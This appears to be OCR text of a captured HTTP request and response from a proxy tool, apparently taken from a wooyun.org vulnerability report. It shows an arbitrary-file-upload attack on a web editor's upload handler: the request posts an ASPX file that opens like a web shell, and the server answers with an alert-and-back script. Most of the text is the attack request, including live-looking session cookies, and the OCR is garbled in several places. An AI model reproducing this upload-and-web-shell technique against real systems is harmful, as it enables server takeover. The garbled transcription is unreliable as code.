 Request
Raw Params Headers Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: */*
Referer: http://192.168.239.128/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data; boundary=---------------------------7dfcbf71134
Accept-Encoding: gzip, deflate
Content-Length: 73398
Host: 192.168.239.128
Pragma: no-cache
Cookie: ASP.NET_SessionId=ri2pa2zeilq1up45orrgyv45;
AuthCookie=11F4A5BA1B47BAB3B41B18A61414D6BFCB24166E2194247E5DB9141F22F53AD15B0B36CD01EEC7967EE022
940B1F3456917699604D2DBF03C30EFDD1F1FF0AB878BE8751B5EE27BF4CBE990F400BCC71CFB689BF87F5F6B3FDB4E31
D0F5B198DE6AB9786ACF7C4F29D568DC9CC738CAD24B17E51; EDiaryEditor_RSave=true;
EDiaryEditor_RUser=1324481743; ASPSESSIONIDQQSQBTBB=EFIFJBBBBONAMGFKOPLOMFIE
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7dfcbf71134
Content-Disposition: form-data
name="file1"; filename="about.aspx"
Content-Type: text/plain
%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 457
Content-Type: text/html
Server: WWW Server/1.1
X-Powered-By: ASP.NET
X-Safe-Firewall: zhuji.360.cn 1.0.8.8 F1W1
Date: Wed, 04 Nov 2015 15:36:18 GMT
<style>
td{font-size:9pt;line-height:120%;color:#353535}
body{font-size:9pt;line-height:120%}
a:link { color: #000000; text-decoration: none }
a:visited { color: #000000; text-decoration: none }
a:active { color: #000000; text-decoration: none }
a:hover { color: #336699; text-decoration: none; position: relative; right: 0px; top: 1px }
</style>
<script>alert(' ');history.back();</script>
? < + > Type a search term 0 matches
www.wooyun.org
674 bytes | 3,275 millis